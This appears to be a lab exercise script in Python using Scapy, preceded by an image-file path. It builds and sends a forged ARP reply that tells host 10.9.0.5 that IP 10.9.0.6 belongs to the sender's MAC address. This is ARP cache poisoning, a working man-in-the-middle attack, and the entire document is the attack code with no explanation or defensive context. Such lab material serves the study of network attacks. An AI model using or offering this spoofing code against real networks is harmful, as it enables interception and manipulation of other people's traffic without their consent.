 from scapy.all import *
E = Ether()
A = ARP()
E.src="02:42:0a:09:00:69"
E.dst="02:42:0a:09:00:05"
A.op=2
A.psrc="10.9.0.6"
A.pdst="10.9.0.5"
A.hwsrc="02:42:0a:09:00:69"
A.hwdst="02:42:0a:09:00:05"
pkt = E/A
sendp(pkt,iface='eth0')